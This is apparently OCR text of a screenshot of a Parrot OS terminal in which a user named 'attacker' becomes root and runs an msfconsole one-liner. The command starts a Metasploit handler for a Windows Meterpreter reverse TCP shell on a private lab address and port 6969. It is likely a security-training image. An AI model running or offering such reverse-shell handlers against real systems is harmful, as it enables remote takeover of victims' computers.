 Applications Places System Mon Apr 15, 02:19
sudo su - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]─[~]
$sudo su
[sudo] password for attacker:
[root@parrot]─[/home/attacker]
#msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set lhost
10.10.1.13;set lport 6969;run"
Menu sudo su - Parrot Term... Parrot Terminal Parrot Terminal